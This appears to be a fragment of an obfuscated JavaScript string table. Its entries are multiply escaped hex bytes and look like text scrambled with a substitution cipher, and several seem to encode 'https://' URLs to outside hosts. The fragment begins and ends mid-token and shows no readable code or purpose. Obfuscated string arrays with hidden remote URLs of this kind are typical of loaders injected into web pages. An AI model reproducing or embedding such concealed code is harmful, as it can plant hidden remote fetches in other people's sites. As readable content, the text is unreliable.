c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\